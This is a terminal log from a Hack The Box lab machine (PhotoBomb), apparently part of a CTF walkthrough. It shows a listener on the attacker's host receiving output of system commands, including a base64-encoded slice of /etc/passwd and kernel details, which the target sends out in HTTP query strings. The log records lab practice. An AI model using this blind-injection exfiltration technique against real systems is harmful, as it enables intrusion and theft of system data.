 ❨nino|~/HackTheBox/PhotoBomb❩✘≻ ip addr show dev tun0
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_pie state UNKNOWN group default qlen 500
    link/none
    inet 10.10.14.19/23 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 dead:beef:2::1011/64 scope global
       valid_lft forever preferred_lft forever
    inet6 fe80::6d7b:9133:9eea:effa/64 scope link stable-privacy
       valid_lft forever preferred_lft forever
❨nino|~/HackTheBox/PhotoBomb❩✔≻ python3 -m http.server 5555
Serving HTTP on 0.0.0.0 port 5555 (http://0.0.0.0:5555/) ...
10.10.14.19 - - [09/Dec/2022 03:40:13] "GET / HTTP/1.1" 200 -
10.10.14.19 - - [09/Dec/2022 03:40:13] code 404, message File not found
10.10.14.19 - - [09/Dec/2022 03:40:13] "GET /favicon.ico HTTP/1.1" 404 -
10.10.11.182 - - [09/Dec/2022 03:41:43] "GET /?Linux HTTP/1.1" 200 -
10.10.11.182 - - [09/Dec/2022 03:42:03] "GET /?uid=1000(wizard) HTTP/1.1" 200 -
10.10.11.182 - - [09/Dec/2022 03:43:36] "GET /?cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Iv HTTP/1.1" 200 -
10.10.11.182 - - [09/Dec/2022 03:44:27] "GET /? HTTP/1.1" 200 -
10.10.11.182 - - [09/Dec/2022 03:45:13] "GET /?TGludXggcGhvdG9ib21iIDUuNC4wLTEyNi1nZW5lcmljICMxNDItVWJ1bnR1IFNNUCBGcmkgQXVn HTTP/1.1" 200 -
❨nino|~❩✔≻ echo TGludXggcGhvdG9ib21iIDUuNC4wLTEyNi1nZW5lcmljICMxNDItVWJ1bnR1IFNNUCBGcmkgQXVn | base64 -d
Linux photobomb 5.4.0-126-generic #142-Ubuntu SMP Fri Aug⏎
❨nino|~❩✔≻